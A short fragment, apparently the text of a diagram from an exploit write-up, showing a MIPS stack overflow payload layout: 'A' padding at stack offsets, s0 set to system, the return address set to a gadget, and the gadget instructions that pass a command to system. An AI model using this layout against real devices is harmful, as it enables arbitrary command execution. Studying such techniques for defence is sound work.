 $(Sp+0xe8-0xac)
user’s input
0x84*’A’
$(Sp+0xe8-0x28)
s0=system
0x24*’A’
$(Sp+0xe8-4)
ra=gadget
0x18*’A’
a0=cmd
addiu $a0, $sp, 0x58+var_40
move $t9, $s0
jalr $t9
li $a1, 1